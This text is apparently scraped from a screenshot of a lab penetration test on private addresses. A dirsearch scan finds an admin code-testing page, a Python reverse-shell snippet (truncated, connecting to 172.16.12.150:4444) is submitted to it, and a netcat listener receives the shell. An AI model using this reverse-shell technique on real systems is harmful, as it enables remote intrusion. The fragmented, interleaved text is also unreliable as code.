 172.16.12.156:5000/admin
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Admin page
Code testing page
Status:
Something went wrong with running the code
Code input:
Test code
import os,subprocess,socket;
s =
socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("172.16.12.150",4444));
os.dup2(s.fileno(),0);
SFTP
Port Forwarding
{} Snippets
KALI
KALI (1)
>_ KALI (2)
>_ KALI (3)
History
KALI
KALI
LocalUbu...
LocalUbu...
LocalUbu...
LocalUbu...
KALI
KALI
KALI
LocalUbu...
Invite team members
# dirsearch -u http://172.16.12.156:5000
_|. _ _  _  _  _ _|_    v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTT
Output File: /root/.dirsearch/reports/172.
Error Log: /root/.dirsearch/logs/errors-22
Target: http://172.16.12.156:5000/
[20:56:25] Starting:
[20:56:42] 200 -  401B  - /admin
Task Completed
┌──(root㉿de4tsh)-[~]
└─# cat /root/.dirsearch/reports/172.16.12
# Dirsearch started Tue Nov  8 20:56:42 20
200   401B   http://172.16.12.156:5000/adm
┌──(root㉿de4tsh)-[~]
└─# nc -lvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.16.12.156.
Ncat: Connection from 172.16.12.156:49589.
/app # ls
Dockerfile
main.py
requirements.txt
templates
/app #